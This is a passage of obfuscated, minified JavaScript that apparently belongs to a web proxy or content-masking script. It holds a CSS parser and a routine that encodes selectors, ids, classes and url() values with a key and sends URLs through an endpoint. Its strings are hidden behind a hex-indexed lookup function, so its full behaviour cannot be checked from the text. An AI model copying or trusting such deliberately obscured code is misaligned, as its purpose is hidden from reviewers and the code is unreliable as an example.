404),'user-select':rP(0x370),'vector-effect':rP(0xefc),'vertical-align':rP(0x251),'view-timeline':rP(0xedf),'view-timeline-axis':rP(0xf76),'view-timeline-inset':rP(0x6f8),'view-timeline-name':rP(0x492),'view-transition-name':rP(0xb45),'visibility':rP(0xc46),'white-space':rP(0xaaa),'white-space-collapse':rP(0x7c9),'widows':rP(0x9a5),'width':rP(0xa25),'will-change':rP(0x8e7),'word-break':rP(0x42f),'word-spacing':rP(0xde8),'word-wrap':rP(0x363),'writing-mode':rP(0x7f3),'x':rP(0x26e),'y':rP(0x26e),'z-index':rP(0x3bc),'zoom':rP(0x1f4),'-moz-background-clip':rP(0x838),'-moz-border-radius-bottomleft':rP(0x5aa),'-moz-border-radius-bottomright':rP(0x75f),'-moz-border-radius-topleft':rP(0xd7c),'-moz-border-radius-topright':rP(0x75f),'-moz-control-character-visibility':rP(0x414),'-moz-osx-font-smoothing':rP(0x8e6),'-moz-user-select':rP(0xb42),'-ms-flex-align':rP(0x582),'-ms-flex-item-align':rP(0x842),'-ms-flex-line-pack':rP(0xffd),'-ms-flex-negative':rP(0x1dc),'-ms-flex-pack':rP(0x8ae),'-ms-flex-order':rP(0x9a5),'-ms-flex-positive':rP(0x3be),'-ms-flex-preferred-size':rP(0xdb3),'-ms-interpolation-mode':rP(0x892),'-ms-grid-column-align':rP(0x6e1),'-ms-grid-row-align':rP(0x6e1),'-ms-hyphenate-limit-last':rP(0x3b3),'-webkit-background-clip':rP(0x797),'-webkit-column-break-after':rP(0x9ea),'-webkit-column-break-before':rP(0x9ea),'-webkit-column-break-inside':rP(0x9ea),'-webkit-font-smoothing':rP(0x6ac),'-webkit-mask-box-image':rP(0x591),'-webkit-print-color-adjust':rP(0xa8d),'-webkit-text-security':rP(0x9a0),'-webkit-user-drag':rP(0xe57),'-webkit-user-select':rP(0xc8a),'alignment-baseline':rP(0xf33),'baseline-shift':rP(0xcfe),'behavior':rP(0x80e),'cue':rP(0x472),'cue-after':rP(0x5e5),'cue-before':rP(0x5e5),'glyph-orientation-horizontal':rP(0x32c),'glyph-orientation-vertical':rP(0x32c),'kerning':rP(0x69c),'pause':rP(0x23c),'pause-after':rP(0x655),'pause-before':rP(0x655),'rest':rP(0x9f3),'rest-after':rP(0x655),'rest-before':rP(0x655),'src':rP(0x9b3),'speak':rP(0xfaf),'speak-as':rP(0x233),'unicode-range':rP(0x5be),'voice-balance':rP(0xef1),'voice-duration':rP(0x631),'voice-family':rP(0x5d3),'voice-pitch':rP(0x721),'voice-range':rP(0x721),'voice-rate':rP(0xa18),'voice-stress':rP(0x6bf),'voice-volume':rP(0x4b5),'white-space-trim':rP(0xd3a)},'atrules':{'charset':{'prelude':rP(0xddd),'descriptors':null},'counter-style':{'prelude':rP(0xc79),'descriptors':{'additive-symbols':rP(0xa4b),'fallback':rP(0xc79),'negative':rP(0x710),'pad':rP(0x908),'prefix':rP(0x794),'range':rP(0xbc7),'speak-as':rP(0x3a4),'suffix':rP(0x794),'symbols':rP(0xd73),'system':rP(0x80f)}},'document':{'prelude':rP(0xf47),'descriptors':null},'font-palette-values':{'prelude':rP(0x959),'descriptors':{'base-palette':rP(0xc77),'font-family':rP(0xa3f),'override-colors':rP(0x495)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':rP(0x713),'descent-override':rP(0x713),'font-display':rP(0x2a8),'font-family':rP(0x1f0),'font-feature-settings':rP(0x85f),'font-variation-settings':rP(0xf30),'font-stretch':rP(0x998),'font-style':rP(0x3b0),'font-weight':rP(0xb14),'line-gap-override':rP(0x713),'size-adjust':rP(0xcd2),'src':rP(0x9b3),'unicode-range':rP(0x5be)}},'font-feature-values':{'prelude':rP(0xa3f),'descriptors':null},'import':{'prelude':rP(0xfb1),'descriptors':null},'keyframes':{'prelude':rP(0x502),'descriptors':null},'layer':{'prelude':rP(0x71c),'descriptors':null},'media':{'prelude':rP(0xad0),'descriptors':null},'namespace':{'prelude':rP(0x201),'descriptors':null},'page':{'prelude':rP(0x858),'descriptors':{'bleed':rP(0x44a),'marks':rP(0x343),'page-orientation':rP(0xe6a),'size':rP(0xd79)}},'position-try':{'prelude':rP(0x959),'descriptors':{'top':rP(0xfed),'left':rP(0xb0f),'bottom':rP(0x5f4),'right':rP(0x17f),'inset-block-start':rP(0x875),'inset-block-end':rP(0x9e4),'inset-inline-start':rP(0x7f8),'inset-inline-end':rP(0xf87),'inset-block':rP(0x879),'inset-inline':rP(0x609),'inset':rP(0xdb1),'margin-top':rP(0xba9),'margin-left':rP(0x46d),'margin-bottom':rP(0x4e2),'margin-right':rP(0x4fb),'margin-block-start':rP(0x834),'margin-block-end':rP(0xa33),'margin-inline-start':rP(0x248),'margin-inline-end':rP(0x704),'margin':rP(0x53c),'margin-block':rP(0xf7f),'margin-inline':rP(0x6f3),'width':rP(0xb2b),'height':rP(0xbe2),'min-width':rP(0xf4c),'min-height':rP(0x2a3),'max-width':rP(0x62a),'max-height':rP(0xf0c),'block-size':rP(0x694),'inline-size':rP(0x182),'min-block-size':rP(0xc98),'min-inline-size':rP(0x68a),'max-block-size':rP(0xe60),'max-inline-size':rP(0xd41),'align-self':rP(0x6cb),'justify-self':rP(0xcf3)}},'property':{'prelude':rP(0xbf4),'descriptors':{'syntax':rP(0xddd),'inherits':rP(0xb3d),'initial-value':rP(0xa3c)}},'scope':{'prelude':rP(0xdae),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':rP(0x7e2),'descriptors':null},'container':{'prelude':rP(0x3e0),'descriptors':null},'nest':{'prelude':rP(0x16d),'descriptors':null}},'node':d3};function kf(ZV){const jd=rP;switch(this[jd(0x466)]){case du:return this[jd(0xa5d)]();case dG:return this[jd(0xadf)]();case dN:return this[jd(0x7c0)](this[jd(0xecf)],ZV[jd(0xbf6)]);case df:return this[jd(0xd59)](this[jd(0xecf)],ZV[jd(0xbf6)]);case dd:return this[jd(0x90a)]();case dH:return this[jd(0x300)]();case dJ:return this[jd(0x579)]();case dV:return this[jd(0xd94)]();case d8:return this[jd(0xf0d)](this[jd(0x4a7)],this[jd(0xcc5)],jd(0x69a))?this[jd(0x382)]():this[jd(0xd23)](this[jd(0xecf)],ZV[jd(0xbf6)]);case dP:return this[jd(0x382)]();case d7:return this[jd(0x662)](this[jd(0x4a7)],0x75)&&this[jd(0x662)](this[jd(0x4a7)]+0x1,0x2b)?this[jd(0x656)]():this[jd(0x73e)]();case dE:{const ZJ=this[jd(0xcdb)](this[jd(0x4a7)]);if(0x2f===ZJ||0x2a===ZJ||0x2b===ZJ||0x2d===ZJ)return this[jd(0xadf)]();0x23===ZJ&&this[jd(0x206)](jd(0xf90),this[jd(0x4a7)]+0x1);break;}}}const kX={'getNode':kf},kN={'onWhiteSpace':function(ZV,ZJ){const jP=rP;null!==ZJ[jP(0xaeb)]&&jP(0xa8c)!==ZJ[jP(0xaeb)][jP(0xe8f)]&&null!==ZV&&jP(0xa8c)!==ZV[jP(0xe8f)]&&ZJ[jP(0xab9)]({'type':jP(0xa8c),'loc':null,'name':'\x20'});},'getNode':function(){const jc=rP;switch(this[jc(0x466)]){case df:return this[jc(0x4b7)]();case du:return this[jc(0x589)]();case dq:return this[jc(0xd3f)](0x1)===dq?this[jc(0xa09)]():this[jc(0xeb6)]();case d7:return this[jc(0xd2e)]();case dV:case dJ:return this[jc(0x579)]();case dH:0x2e===this[jc(0xcdb)](this[jc(0x4a7)])&&this[jc(0x206)](jc(0xec8),this[jc(0x4a7)]+0x1);break;case dE:switch(this[jc(0xcdb)](this[jc(0x4a7)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[jc(0xa8c)]();case 0x2e:return this[jc(0x6b9)]();case 0x2a:case 0x7c:return this[jc(0xd2e)]();case 0x23:return this[jc(0x589)]();case 0x26:return this[jc(0x99b)]();}}}};function kj(ZV){const jE=rP;return null!==ZV&&jE(0xadf)===ZV[jE(0xe8f)]&&('-'===ZV[jE(0x86a)][ZV[jE(0x86a)][jE(0xa86)]-0x1]||'+'===ZV[jE(0x86a)][ZV[jE(0x86a)][jE(0xa86)]-0x1]);}const kA={'getNode':kf,'onWhiteSpace'(ZV,ZJ){const jV=rP;kj(ZV)&&(ZV[jV(0x86a)]='\x20'+ZV[jV(0x86a)]),kj(ZJ[jV(0xaeb)])&&(ZJ[jV(0xaeb)][jV(0x86a)]+='\x20');},'expression':function(){const jJ=rP;return this[jJ(0x9ed)](this[jJ(0x22c)](null,!0x1));},'var':function(){const ji=rP,ZV=this[ji(0x4c0)]();if(this[ji(0x5cc)](),ZV[ji(0xab9)](this[ji(0x73e)]()),this[ji(0x5cc)](),this[ji(0x466)]===dG){ZV[ji(0xab9)](this[ji(0xadf)]());const ZJ=this[ji(0xe3a)],ZH=this[ji(0x3c0)]?this[ji(0xe36)](null):this[ji(0x22c)](this[ji(0xe69)],!0x1);if(ji(0xe36)===ZH[ji(0xe8f)]&&ZH[ji(0x56a)][ji(0xfbc)]){for(let Zv=ZJ-this[ji(0xe3a)];Zv<=0x0;Zv++)if(this[ji(0xd3f)](Zv)===dv){ZH[ji(0x56a)][ji(0x42a)]({'type':ji(0xac9),'loc':null,'value':'\x20'});break;}}ZV[ji(0xab9)](ZH);}return ZV;}},kQ=new Set([rP(0x60b),rP(0x984),rP(0xd87),'or']),kD={'parse':{'prelude'(){const jH=rP,ZV=this[jH(0x4c0)]();if(this[jH(0x466)]===d7){const ZJ=this[jH(0xf65)](this[jH(0x4a7)],this[jH(0xcc5)]);kQ[jH(0xe31)](ZJ[jH(0x83d)]())||ZV[jH(0xab9)](this[jH(0x73e)]());}return ZV[jH(0xab9)](this[jH(0xdd9)](jH(0xdb5))),ZV;},'block'(ZV=!0x1){const jv=rP;return this[jv(0xaaf)](ZV);}}},kS={'parse':{'prelude':null,'block'(){const jk=rP;return this[jk(0xaaf)](!0x0);}}};function kK(ZV,ZJ){const jZ=rP;return this[jZ(0x964)](()=>{const jq=jZ;try{return ZV[jq(0x8c3)](this);}finally{this[jq(0x5cc)](),this[jq(0x9e5)](0x0)!==dj&&this[jq(0x206)]();}},ZJ||(()=>this[jZ(0x22c)](null,!0x0)));}const kx={'layer'(){const jb=rP;this[jb(0x5cc)]();const ZV=this[jb(0x4c0)](),ZJ=kK[jb(0x8c3)](this,this[jb(0xfbf)]);return jb(0x22c)===ZJ[jb(0xe8f)]&&''===ZJ[jb(0x86a)]||ZV[jb(0xab9)](ZJ),ZV;},'supports'(){const jt=rP;this[jt(0x5cc)]();const ZV=this[jt(0x4c0)](),ZJ=kK[jt(0x8c3)](this,this[jt(0x358)],()=>kK[jt(0x8c3)](this,()=>this[jt(0xdd9)](jt(0xa7d))));return jt(0x22c)===ZJ[jt(0xe8f)]&&''===ZJ[jt(0x86a)]||ZV[jt(0xab9)](ZJ),ZV;}},kB={'container':kD,'font-face':kS,'import':{'parse':{'prelude'(){const jr=rP,ZV=this[jr(0x4c0)]();switch(this[jr(0x466)]){case dd:ZV[jr(0xab9)](this[jr(0x90a)]());break;case dP:case d8:ZV[jr(0xab9)](this[jr(0x382)]());break;default:this[jr(0x206)](jr(0xb02));}return this[jr(0x5cc)](),this[jr(0x466)]===d7&&this[jr(0xf0d)](this[jr(0x4a7)],this[jr(0xcc5)],jr(0xe97))?ZV[jr(0xab9)](this[jr(0x73e)]()):this[jr(0x466)]===d8&&this[jr(0xf0d)](this[jr(0x4a7)],this[jr(0xcc5)],jr(0x1d2))&&ZV[jr(0xab9)](this[jr(0xd23)](null,kx)),this[jr(0x5cc)](),this[jr(0x466)]===d8&&this[jr(0xf0d)](this[jr(0x4a7)],this[jr(0xcc5)],jr(0xf4d))&&ZV[jr(0xab9)](this[jr(0xd23)](null,kx)),this[jr(0x9e5)](0x0)!==d7&&this[jr(0x9e5)](0x0)!==dN||ZV[jr(0xab9)](this[jr(0x341)]()),ZV;},'block':null}},'layer':{'parse':{'prelude'(){const ja=rP;return this[ja(0x9ed)](this[ja(0x1da)]());},'block'(){const jG=rP;return this[jG(0xaaf)](!0x1);}}},'media':{'parse':{'prelude'(){const jf=rP;return this[jf(0x9ed)](this[jf(0x341)]());},'block'(ZV=!0x1){const jX=rP;return this[jX(0xaaf)](ZV);}}},'nest':{'parse':{'prelude'(){const jN=rP;return this[jN(0x9ed)](this[jN(0x750)]());},'block'(){const je=rP;return this[je(0xaaf)](!0x0);}}},'page':{'parse':{'prelude'(){const jj=rP;return this[jj(0x9ed)](this[jj(0x750)]());},'block'(){const jA=rP;return this[jA(0xaaf)](!0x0);}}},'scope':{'parse':{'prelude'(){const jQ=rP;return this[jQ(0x9ed)](this[jQ(0x16e)]());},'block'(ZV=!0x1){const jD=rP;return this[jD(0xaaf)](ZV);}}},'starting-style':{'parse':{'prelude':null,'block'(ZV=!0x1){const jS=rP;return this[jS(0xaaf)](ZV);}}},'supports':{'parse':{'prelude'(){const jK=rP;return this[jK(0x9ed)](this[jK(0xdd9)](jK(0xa7d)));},'block'(ZV=!0x1){const jx=rP;return this[jx(0xaaf)](ZV);}}}},kF={'parse'(){const jB=rP;return this[jB(0x9ed)](this[jB(0x750)]());}},kI={'parse'(){const jF=rP;return this[jF(0x9ed)](this[jF(0x4f0)]());}},kz={'parse'(){const jI=rP;return this[jI(0x9ed)](this[jI(0x73e)]());}},kT={'parse':function(){const jn=rP,ZV=this[jn(0x4c0)]();this[jn(0x5cc)]();ZJ:for(;!this[jn(0x844)];){switch(this[jn(0x466)]){case d7:ZV[jn(0xab9)](this[jn(0x73e)]());break;case dd:ZV[jn(0xab9)](this[jn(0x90a)]());break;case dG:ZV[jn(0xab9)](this[jn(0xadf)]());break;case dj:break ZJ;default:this[jn(0x206)](jn(0xd40));}this[jn(0x5cc)]();}return ZV;}},kp={'parse'(){const jz=rP;return this[jz(0x9ed)](this[jz(0x487)]());}},kR={'dir':kz,'has':kF,'lang':kT,'matches':kF,'is':kF,'-moz-any':kF,'-webkit-any':kF,'where':kF,'not':kF,'nth-child':kp,'nth-last-child':kp,'nth-last-of-type':kp,'nth-of-type':kp,'slotted':kI,'host':kI,'host-context':kI},kL=(ZV=>ER(Ep({},ZV)))({...kG,'parseContext':{'default':rP(0x8c7),'stylesheet':rP(0x8c7),'atrule':rP(0x9ff),'atrulePrelude'(ZV){const jT=rP;return this[jT(0x239)](ZV[jT(0x1001)]?String(ZV[jT(0x1001)]):null);},'mediaQueryList':rP(0x341),'mediaQuery':rP(0xdf1),'condition'(ZV){const jp=rP;return this[jp(0xdd9)](ZV[jp(0x2a1)]);},'rule':rP(0xb36),'selectorList':rP(0x750),'selector':rP(0x4f0),'block'(){const jR=rP;return this[jR(0xaaf)](!0x0);},'declarationList':rP(0x2bc),'declaration':rP(0x358),'value':rP(0xe36)},'features':{'supports':{'selector'(){const jL=rP;return this[jL(0x4f0)]();}},'container':{'style'(){const jU=rP;return this[jU(0x358)]();}}},'scope':d4,'atrule':kB,'pseudo':kR,'node':d5,'node':d3}),{tokenize:kU,parse:kC,generate:kO,lexer:kY,createLexer:kw,walk:kg,find:kW,findLast:ky,findAll:kh,toPlainObject:kM,fromPlainObject:km,fork:Z0}=kL;var Z1=u2(0x6f7),Z2=u2(0x14a1),Z3=u2(0x23b5),Z4=u2(0xbc6);const Z5=ZV=>{const jC=rP;let {protectUrlContext:ZJ,stylesheet:ZH,baseUrl:Zv='',key:Zk,endpoint:ZZ=Z3['A'][jC(0xab4)],idFilter:Zq,urlFilter:Zb,attributeFilter:ZG,tagNameFilter:Zf,isPageLevel:ZX=!0x1}=ZV;return Zc({'protectUrlContext':ZJ,'stylesheet':ZH,'direction':jC(0x814),'context':jC(0xab1),'baseUrl':Zv,'key':Zk,'endpoint':ZZ,'idFilter':Zq,'urlFilter':Zb,'attributeFilter':ZG,'tagNameFilter':Zf,'isPageLevel':ZX});},Z6=ZV=>Zc({'stylesheet':ZV,'direction':rP(0xef9),'context':rP(0xab1)}),Z7=ZV=>{const jO=rP;let {protectUrlContext:ZJ,selector:ZH,key:Zv,idFilter:Zk,attributeFilter:ZZ,tagNameFilter:Zq}=ZV;return Zc({'protectUrlContext':ZJ,'stylesheet':ZH,'direction':jO(0x814),'context':jO(0x22d),'baseUrl':'','key':Zv,'idFilter':Zk,'attributeFilter':ZZ,'tagNameFilter':Zq});},Z8=ZV=>{const jY=rP;let {protectUrlContext:ZJ,style:ZH,baseUrl:Zv='',key:Zk,endpoint:ZZ=Z3['A'][jY(0xab4)],idFilter:Zq,urlFilter:Zb,attributeFilter:ZG}=ZV,Zf=Zc({'protectUrlContext':ZJ,'stylesheet':ZH,'direction':jY(0x814),'context':jY(0x573),'baseUrl':Zv,'key':Zk,'endpoint':ZZ,'idFilter':Zq,'urlFilter':Zb,'attributeFilter':ZG});return ZH[jY(0x811)](';')&&!Zf[jY(0x811)](';')&&(Zf+=';'),Zf;},Z9=ZV=>{const jw=rP;let ZJ=Zc({'stylesheet':ZV,'direction':jw(0xef9),'context':jw(0x573)});return ZV[jw(0x811)](';')&&!ZJ[jw(0x811)](';')&&(ZJ+=';'),ZJ;},Zu=ZV=>{const jg=rP;let {protectUrlContext:ZJ,value:ZH,baseUrl:Zv='',key:Zk,endpoint:ZZ=Z3['A'][jg(0xab4)],idFilter:Zq,urlFilter:Zb,attributeFilter:ZG}=ZV;return Zc({'protectUrlContext':ZJ,'stylesheet':ZH,'context':jg(0x86a),'direction':jg(0x814),'baseUrl':Zv,'key':Zk,'endpoint':ZZ,'idFilter':Zq,'urlFilter':Zb,'attributeFilter':ZG});},Zd=ZV=>Zc({'stylesheet':ZV,'direction':rP(0xef9),'context':rP(0x86a)});function ZP(ZV,ZJ,ZH){const jW=rP,Zv=Z2['z1'][jW(0xa86)];if('*='===ZV){const Zk=ZH(ZJ);ZJ=(0x0,Z2['_'])(Zk)?Zk[jW(0xb5d)](Zv+0x4):Zk;}else{if('$='===ZV){const ZZ=ZH(ZJ);ZJ=(0x0,Z2['_'])(ZZ)?ZZ[jW(0xb5d)](Zv+0x4):ZZ;}else ZJ=ZH(ZJ);}return ZJ;}function Zc(ZV){const jy=rP,{stylesheet:ZJ,context:ZH}=ZV;let Zv,Zk,ZZ,Zq;if(jy(0x814)===ZV[jy(0x187)]){const {protectUrlContext:Zf,baseUrl:ZX,key:ZN,endpoint:Zj=Z3['A'][jy(0xab4)],isPageLevel:ZA}=ZV;Zv=ZQ=>ZV[jy(0x76c)]&&!ZV[jy(0x76c)](ZQ)?ZQ:(0x0,Z2['md'])(ZQ[jy(0x290)]('\x5c')[jy(0xb79)](''),ZN),Zk=function(ZQ){const js=jy;let ZD=arguments[js(0xa86)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Z1['MN'][js(0x382)];return ZQ[js(0xeb3)]('{{')&&ZQ[js(0x811)]('}}')?ZQ:ZQ[js(0xeb3)]('.')&&!ZQ[js(0xeb3)]('./')&&!ZQ[js(0xeb3)](js(0x1c3))||ZQ[js(0xeb3)]('#')?Z7({'protectUrlContext':Zf,'selector':ZQ,'key':ZN,'idFilter':ZV[js(0x76c)],'attributeFilter':ZV[js(0xcb2)]}):ZV[js(0x25b)]&&!ZV[js(0x25b)](ZQ)?ZQ:(ZA&&ZD===Z1['MN'][js(0x741)]&&(ZD=Z1['MN'][js(0x646)]),(0x0,Z1['Wq'])({'protectUrlContext':Zf,'url':ZX?new URL(ZQ,ZX)[js(0x6fb)]:ZQ,'kind':ZD,'key':ZN,'endpoint':Zj}));},ZZ=ZQ=>ZV[jy(0xcb2)]&&!ZV[jy(0xcb2)](ZQ)?ZQ:jy(0x6c3)[jy(0x1009)]((0x0,Z2['md'])(ZQ[jy(0xb5d)](0x5))[jy(0x83d)]()),Zq=ZQ=>ZV[jy(0xc5c)]&&ZV[jy(0xc5c)](ZQ)?jy(0x88c)+(0x0,Z2['md'])(ZQ[jy(0x83d)]()):ZQ;}else jy(0xef9)===ZV[jy(0x187)]?(Zv=ZQ=>(0x0,Z2['_'])(ZQ)?(0x0,Z2['ks'])(ZQ):ZQ,Zk=ZQ=>(0x0,Z1['EW'])(ZQ)?(0x0,Z1['sH'])(ZQ)[jy(0x221)]:ZQ,ZZ=ZQ=>(0x0,Z2['_'])(ZQ[jy(0xb5d)](0x5))?jy(0x6c3)+(0x0,Z2['ks'])(ZQ[jy(0xb5d)](0x5)[jy(0x83d)]()):ZQ,Zq=ZQ=>ZQ[jy(0xeb3)](jy(0x88c))&&(0x0,Z2['_'])(ZQ[jy(0xb5d)](0x3))?(0x0,Z2['ks'])(ZQ[jy(0xb5d)](0x3)):ZQ):jy(0x29c)===ZV[jy(0x187)]&&(Zv=ZQ=>ZQ,Zk=ZQ=>{const jh=jy;try{return new URL(ZQ,ZV[jh(0xe04)])[jh(0x6fb)];}catch(ZD){return ZQ;}},ZZ=ZQ=>ZQ,Zq=ZQ=>ZQ);const Zb=[],ZG=kC(ZJ,{'context':ZH});return kg(ZG,{'enter'(ZQ){const jM=jy;var ZD,ZS,ZK,Zx,ZB,ZF,ZI;Zb[jM(0xab9)](ZQ);const Zz=Zb[jM(0xa86)]>=0x3&&jM(0x3e5)===Zb[Zb[jM(0xa86)]-0x3][jM(0xda6)];if(jM(0x589)===ZQ[jM(0xe8f)])ZQ[jM(0xda6)]=Zv(ZQ[jM(0xda6)]);else{if(jM(0x6b9)===ZQ[jM(0xe8f)])ZQ[jM(0xda6)]=Zv(ZQ[jM(0xda6)]);else{if(jM(0x4b7)===ZQ[jM(0xe8f)]&&jM(0x73e)===ZQ[jM(0xda6)][jM(0xe8f)]&&ZQ[jM(0xda6)][jM(0xda6)][jM(0xeb3)](jM(0x6c3)))ZQ[jM(0xda6)][jM(0xda6)]=ZZ(ZQ[jM(0xda6)][jM(0xda6)]);else{if(jM(0x4b7)!==ZQ[jM(0xe8f)]||jM(0x73e)!==ZQ[jM(0xda6)][jM(0xe8f)]||'id'!==ZQ[jM(0xda6)][jM(0xda6)]&&jM(0xb39)!==ZQ[jM(0xda6)][jM(0xda6)]&&jM(0xa67)!==ZQ[jM(0xda6)][jM(0xda6)]||jM(0x90a)!==(null===(ZD=ZQ[jM(0x86a)])||void 0x0===ZD?void 0x0:ZD[jM(0xe8f)])){if(jM(0x4b7)!==ZQ[jM(0xe8f)]||jM(0x73e)!==ZQ[jM(0xda6)][jM(0xe8f)]||jM(0x195)!==ZQ[jM(0xda6)][jM(0xda6)]&&jM(0x734)!==ZQ[jM(0xda6)][jM(0xda6)]||jM(0x90a)!==(null===(ZS=ZQ[jM(0x86a)])||void 0x0===ZS?void 0x0:ZS[jM(0xe8f)])){if(jM(0x4b7)===ZQ[jM(0xe8f)]&&jM(0x73e)===ZQ[jM(0xda6)][jM(0xe8f)]&&jM(0xd16)===ZQ[jM(0xda6)][jM(0xda6)]&&jM(0x90a)===(null===(ZK=ZQ[jM(0x86a)])||void 0x0===ZK?void 0x0:ZK[jM(0xe8f)])&&(ZQ[jM(0x86a)][jM(0x86a)][jM(0xc76)](jM(0x195))||ZQ[jM(0x86a)][jM(0x86a)][jM(0xc76)](jM(0x734)))){if(jM(0x814)===ZV[jM(0x187)]){const ZT=(0x0,Z4['e'])(ZQ[jM(0x86a)][jM(0x86a)]);ZT!==ZQ[jM(0x86a)][jM(0x86a)]&&(ZQ[jM(0x86a)][jM(0x86a)]=ZQ[jM(0x86a)][jM(0x86a)]+',\x20'+ZT);}else{if(jM(0xef9)===ZV[jM(0x187)]){const Zp=(0x0,Z4['H'])(ZQ[jM(0x86a)][jM(0x86a)]);Zp!==ZQ[jM(0x86a)][jM(0x86a)]&&(ZQ[jM(0x86a)][jM(0x86a)]=Zp);}}}else{if(jM(0x4b7)===ZQ[jM(0xe8f)]&&jM(0x73e)===ZQ[jM(0xda6)][jM(0xe8f)]&&jM(0x86b)===ZQ[jM(0xda6)][jM(0xda6)]&&jM(0x90a)===(null===(Zx=ZQ[jM(0x86a)])||void 0x0===Zx?void 0x0:Zx[jM(0xe8f)]))jM(0x814)===ZV[jM(0x187)]?ZQ[jM(0x86a)][jM(0x86a)]=ZP(ZQ[jM(0xada)],ZQ[jM(0x86a)][jM(0x86a)],Zv):ZQ[jM(0x86a)][jM(0x86a)]=Zv(ZQ[jM(0x86a)][jM(0x86a)]);else{if(jM(0x4b7)===ZQ[jM(0xe8f)]&&jM(0x73e)===ZQ[jM(0xda6)][jM(0xe8f)]&&'id'===ZQ[jM(0xda6)][jM(0xda6)]&&jM(0x73e)===(null===(ZB=ZQ[jM(0x86a)])||void 0x0===ZB?void 0x0:ZB[jM(0xe8f)]))jM(0x814)===ZV[jM(0x187)]?ZQ[jM(0x86a)][jM(0xda6)]=ZP(ZQ[jM(0xada)],ZQ[jM(0x86a)][jM(0xda6)],Zv):ZQ[jM(0x86a)][jM(0xda6)]=Zv(ZQ[jM(0x86a)][jM(0xda6)]);else{if(jM(0x4b7)===ZQ[jM(0xe8f)]&&jM(0x73e)===ZQ[jM(0xda6)][jM(0xe8f)]&&jM(0x877)===ZQ[jM(0xda6)][jM(0xda6)]&&jM(0x73e)===(null===(ZF=ZQ[jM(0x86a)])||void 0x0===ZF?void 0x0:ZF[jM(0xe8f)]))ZV[jM(0x187)],ZQ[jM(0xda6)][jM(0xda6)]=Zv(ZQ[jM(0xda6)][jM(0xda6)]);else{if(jM(0x4b7)===ZQ[jM(0xe8f)]&&jM(0x73e)===ZQ[jM(0xda6)][jM(0xe8f)]&&jM(0xe5e)===ZQ[jM(0xda6)][jM(0xda6)]&&jM(0x90a)===(null===(ZI=ZQ[jM(0x86a)])||void 0x0===ZI?void 0x0:ZI[jM(0xe8f)]))jM(0x814)===ZV[jM(0x187)]?ZQ[jM(0x86a)][jM(0x86a)]=ZP(ZQ[jM(0xada)],ZQ[jM(0x86a)][jM(0x86a)],Zv):ZQ[jM(0x86a)][jM(0x86a)]=Zv(ZQ[jM(0x86a)][jM(0x86a)]);else{if(Zz&&jM(0x90a)===ZQ[jM(0xe8f)])ZQ[jM(0x86a)]=Zk(ZQ[jM(0x86a)],Z1['MN'][jM(0x741)]);else{if(jM(0x382)===ZQ[jM(0xe8f)])ZQ[jM(0x86a)]=Zk(ZQ[jM(0x86a)],Zz?Z1['MN'][jM(0x741)]:Z1['MN'][jM(0x382)]);else{if(jM(0xb36)===ZQ[jM(0xe8f)])ZQ[jM(0xe0f)][jM(0x56a)][jM(0xfc9)](ZR=>{const jl=jM;jl(0x22c)===ZR[jl(0xe8f)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[jl(0xf85)](ZR[jl(0x86a)])&&(ZR[jl(0x86a)]=Zc({...ZV,'stylesheet':ZR[jl(0x86a)],'context':jl(0xab1)}));});else{if(jM(0x22c)===ZQ[jM(0xe8f)]&&ZQ[jM(0x86a)][jM(0x4a4)]()[jM(0xeb3)](jM(0x69a))&&ZQ[jM(0x86a)][jM(0x4a4)]()[jM(0x811)](')')){const ZR=ZQ[jM(0x86a)][jM(0x4a4)]()[jM(0xb5d)](0x4,-0x1)[jM(0x4a4)](),ZL=ZR[jM(0xf94)](/^'(.*)'$/),ZU=ZR[jM(0xf94)](/^"(.*)"$/);let ZC='';ZC=ZL?'\x27'[jM(0x1009)](Zk(ZL[0x1],Z1['MN'][jM(0x382)]),'\x27'):ZU?'\x22'[jM(0x1009)](Zk(ZU[0x1],Z1['MN'][jM(0x382)]),'\x22'):Zk(ZR,Z1['MN'][jM(0x382)]),ZQ[jM(0x86a)]=ZQ[jM(0x86a)][jM(0x6ee)](ZR,ZC);}else jM(0xd2e)===ZQ[jM(0xe8f)]&&(ZQ[jM(0xda6)]=Zq(ZQ[jM(0xda6)]));}}}}}}}}}else jM(0x814)===ZV[jM(0x187)]?ZQ[jM(0x86a)][jM(0x86a)]=jM(0x2d9)+ZQ[jM(0x86a)][jM(0x86a)]:ZQ[jM(0x86a)][jM(0x86a)]=ZQ[jM(0x86a)][jM(0x86a)][jM(0xeb3)](jM(0x2d9))?ZQ[jM(0x86a)][jM(0x86a)][jM(0xb5d)](0x3):ZQ[jM(0x86a)][jM(0x86a)];}else jM(0x814)===ZV[jM(0x187)]?ZQ[jM(0x86a)][jM(0x86a)]=ZP(ZQ[jM(0xada)],ZQ[jM(0x86a)][jM(0x86a)],Zv):ZQ[jM(0x86a)][jM(0x86a)]=Zv(ZQ[jM(0x86a)][jM(0x86a)]);}}}},'leave'(ZQ){const jo=jy;Zb[jo(0xaf8)]();}}),kO(ZG);}},0x14a1:(E,V,J)=>{'use strict';const jm=a2d;J['d'](V,{'_':()=>S,'ks':()=>D,'md':()=>Q,'xE':()=>A,'z1':()=>G,'zp':()=>j});var H=J(0x190b),v=J(0xebc),k=J(0x19dd);const Z=jm(0xdc8)==typeof window,q=jm(0xe2d),b=jm(0x22b),G=b,X=new Map(),N=new Map();function j(x,B){const A0=jm;let F=arguments[A0(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return Q(x=encodeURIComponent(x),B,F);}function A(x){return decodeURIComponent(D(x));}function Q(x,B){const A1=jm;var F;let I=arguments[A1(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!x)return x;if(S(x))return x;if(!Z){const T=X[A1(0x380)](x);if(T)return T;}B=null!==(F=B)&&void 0x0!==F?F:(0x0,k['x'])();const z=(0x2===I?b:q)+H['A'][A1(0xf00)](x,B);return Z||(X[A1(0xd0a)](x,z),N[A1(0xd0a)](z,x)),z;}function D(x){const A2=jm;if(!x)throw new Error(A2(0xaf6));const B=K(x);if(!Z){const z=N[A2(0x380)](x);if(z)return z;}const F=x[A2(0xb5d)](0x2===B?b[A2(0xa86)]:q[A2(0xa86)]),I=H['A'][A2(0x8df)](F);return 